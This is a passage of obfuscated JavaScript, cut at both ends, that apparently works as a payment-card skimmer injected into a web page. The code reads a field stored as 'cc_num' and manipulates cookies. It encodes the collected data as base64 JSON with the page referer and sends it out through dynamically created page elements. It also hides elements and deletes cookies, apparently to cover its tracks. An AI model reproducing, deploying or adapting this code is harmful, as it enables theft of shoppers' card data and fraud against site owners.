103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var 